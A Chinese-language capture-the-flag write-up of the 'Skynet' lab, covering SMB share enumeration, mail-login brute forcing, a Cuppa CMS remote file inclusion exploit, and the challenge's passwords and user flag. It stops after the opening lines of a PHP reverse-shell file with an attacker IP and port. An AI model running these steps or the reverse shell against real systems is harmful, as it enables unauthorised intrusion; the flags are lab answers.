Offensive Pentesting-Skynet

Offensive Pentesting-Skynet

扫端口 分析共享文件夹服务



拿到之后先扫端口

同样发现了139和445端口 猜测存在共享目录 处理手法类似Kenobi



nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.220.154

根据这一部分

| SKYNET\milesdyson (RID: 1000)

| Full name:

| Description:

|_ Flags: Normal user account

可以判断出用户是milesdyson

同样发现了anonymous路径 共享的是C:\srv\samba目录 连接上看看有什么文件



smbclient //10.10.53.137/anonymous

smbget -R smb://10.10.53.137/anonymous



两个有效文件 一个让修改密码 一个看起来是密码字典文件 应该是需要我们结合账户名milesdyson 来进行一个密码的爆破

扫目录 发现邮件登陆页面

我们先访问一下网页



下面使用gobuster来扫目录

gobuster dir -u http://10.10.220.154/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt



发现一个关键的目录:/squirrelmail 进行访问 发现是一个邮件管理系统的后台登陆页面



使用burpsuite进行抓包爆破 得到密码cyborg007haloterminator

What is Miles password for his emails?

cyborg007haloterminator





登陆之后 可以看到第一封是一个密码重置的邮件

)s{A&2Z=F^n_E.B`



使用smbclient连接smb共享

smbclient -U milesdyson //10.10.49.13/milesdyson

在其中找到一个important.txt 导出

1. Add features to beta CMS /45kra24zxs28v3yd

2. Work on T-800 Model 101 blueprints

3. Spend more time with my wife



找到隐藏的CMS路径 /45kra24zxs28v3yd 访问一下

What is the hidden directory?

/45kra24zxs28v3yd

Cuppa CMS存在远程文件包含漏洞



找到这个隐藏目录之后 我们先扫一下 看看有没有进一步可以利用的目录或者文件

python3 dirsearch.py -u http://10.10.49.13/45kra24zxs28v3yd/ -i 200

找到一个administrator/



访问一下 发现是Cuppa CMS



搜一下这个CMS的漏洞 发现有远程文件包含 也就是Remote File Inclusion

What is the vulnerability called when you can include a remote file for malicious purposes?

remote file inclusion

利用文件包含读取当前用户的flag



我们先来看一下这个漏洞利用文件

searchsploit -p 25971.txt

cp /usr/share/exploitdb/exploits/php/webapps/25971.txt 25971.txt

主要是这部分 在alerts/alertConfigField.php路径传入urlConfig参数就可以实现远程文件包含



burpsuite抓包 尝试读取用户文件夹下的flag

What is the user flag?

7ce5c2109a40f958099283600a9ae807

远程文件包含反弹shell并提权

渗透测试之远程文件包含 - shacker_shen - 博客园

操作可以参考上面这篇文章 下面来进行我们的操作

先创建一个reverse_shell.txt

<?php

$ip="10.14.92.176";

$port=2333;
